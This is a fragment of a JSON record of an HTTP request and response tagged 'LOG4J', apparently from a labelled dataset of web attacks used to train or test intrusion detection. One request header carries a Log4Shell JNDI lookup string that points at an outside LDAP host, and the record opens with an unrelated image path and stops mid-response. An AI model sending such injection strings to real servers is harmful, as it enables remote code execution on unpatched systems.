 "request": {
"headers": {
"Host": "127.0.0.1:5000",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36",
"Accept-Encoding": "gzip, deflate, br",
"Accept": "*/*",
"Connection": "keep-alive",
"Accept-Language": "de",
"Sec-Fetch-Site": "none",
"Sec-Fetch-Mode": "same-origin",
"Sec-Fetch-User": "?1",
"Sec-Fetch-Dest": "document${jndi:ldapsteveneilson.zenfolio.com/}",
"Set-Cookie": "['ck=ftwu9lujf-337DcZljQYHgt--MGhBNEviAcLVvAb9WE4bJqPDmYEKi7OZRyTcLvh8Odqroa0Ix6MFTbfOgGb8A; Domain=localhost:5000; Expires=Wed, 21
Dec 2022 18:12:48 GMT', 'uu=5RfMj0GjYZQsAStKMQWzZrRA1mzEpj4Wsdn1JYvhwWShnWLueHo0I7O0Y4NhSUSLkQDD4BiGiDILEMSJ3rdFaw; Domain=localhost:5000;
Expires=Tue, 06 Dec 2022 18:12:48 GMT', 'session=e9802584-86ff-4588-ae1d-9be22b7a6049; Expires=Mon, 21 Nov 2022 18:42:48 GMT']",
"Date": "Mon, 21 Nov 2022 18:12:48 GMT"
},
"method": "GET",
"url": "http://127.0.0.1:5000/orders/get/random/1796",
"body": "",
"Attack_Tag": "LOG4J"
},
"response": {
"status": "200 OK",
"headers": {
"Content-Type": "application/json",
"Content-Length": "4983"
},
"status_code": 200